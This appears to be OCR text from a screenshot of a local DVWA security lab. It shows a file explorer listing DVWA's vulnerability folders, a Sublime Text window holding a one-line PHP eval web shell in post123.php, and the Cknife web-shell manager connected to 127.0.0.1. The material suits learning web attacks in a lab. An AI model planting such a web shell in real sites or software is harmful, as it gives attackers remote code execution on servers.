 vulnerabilities
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建
文件夹
属性
打开
编辑
历史记录
全部选择
全部取消
反向选择
剪贴板 组织 新建 打开 选择
« PHPTutorial > WWW > DVWA > vulnerabilities
搜索"vulnerabilities"
名称 修改日期 类型 大小
external
sqlilabs23-2
sqlilabs38-6
帮助文档
实验7协议
WPS网盘
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
软件 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
brute 2018/12/23 12:56 文件夹
captcha 2018/12/23 12:56 文件夹
csp 2018/12/23 12:56 文件夹
csrf 2018/12/23 12:56 文件夹
exec 2018/12/23 12:56 文件夹
fi 2018/12/23 12:56 文件夹
javascript 2018/12/23 12:56 文件夹
sqli 2018/12/23 12:56 文件夹
sqli_blind 2018/12/23 12:56 文件夹
upload 2018/12/23 12:56 文件夹
weak_id 2018/12/23 12:56 文件夹
xss_d 2018/12/23 12:56 文件夹
xss_r 2018/12/23 12:56 文件夹
xss_s 2018/12/23 12:56 文件夹
123.php 2018/12/25 12:43 PHP 源文件 1 KB
post123.php 2018/12/25 12:44 PHP 源文件 1 KB
view_help.php 2018/12/5 16:45 PHP 源文件 1 KB
view_source.php 2018/12/5 16:45 PHP 源文件 3 KB
view_source_all.php 2018/12/5 16:45 PHP 源文件 3 KB
\phpstudy\PHPTutorial\WWW\DVWA\vulnerabilities\post123.php - Sublime Text (UNREGISTERED)
编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
high.php — captcha\source 1.php — F text.php 2.php low.php — exec\source
1 "<?php @eval($_POST['123'])?>"
2
Cknife 1.0 Release
列表 127.0.0.1
F:\phpstudy\PHPTutorial\WWW\DVWA\vulnerabilities\
C:
D:
E:
F:
phpstudy
PHPTutorial
WWW
DVWA
vulnerabilities
brute
captcha
csp
csrf
exec
fi
javascript
文件 时间 大小
brute 2018-12-23 04:56:... 0 077
captcha 2018-12-23 04:56:... 0 077
csp 2018-12-23 04:56:... 0 077
csrf 2018-12-23 04:56:... 0 077
exec 2018-12-23 04:56:... 0 077
fi 2018-12-23 04:56:... 4096 077
javascript 2018-12-23 04:56:... 0 077
sqli 2018-12-23 04:56:... 0 077
sqli_blind 2018-12-23 04:56:... 0 077
upload 2018-12-23 04:56:... 0 077
weak_id 2018-12-23 04:56:... 0 077
xss_d 2018-12-23 04:56:... 0 077
xss_r 2018-12-23 04:56:... 0 077
xss_s 2018-12-23 04:56:... 0 077
123.php 2018-12-25 04:43:... 21 066
完成